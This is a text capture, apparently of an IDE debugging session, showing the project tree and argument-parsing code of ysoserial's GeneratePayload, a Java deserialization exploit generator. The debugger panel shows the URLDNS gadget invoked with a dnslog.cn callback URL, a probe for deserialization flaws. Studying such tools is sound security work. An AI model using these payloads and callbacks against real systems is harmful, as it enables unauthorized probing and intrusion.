 payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
20 }
21 final String payloadType = args[0]; args: ["URLDNS", "http://2zhqj9.d..."]
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE) [Method will fail] ;
29 return; // make null analysis happy
30 }
调试: GeneratePayload
调试器 控制台
帧
"main"@1 在组 "main": 正在运行
main:21, GeneratePayload (ysoserial)
变量
static members of GeneratePayload
args = {String[2]@506} ["URLDNS", "http://2zhqj9.d..."]
args[1] = "http://2zhqj9.dnslog.cn"
args[0] = "URLDNS"
args.length = 2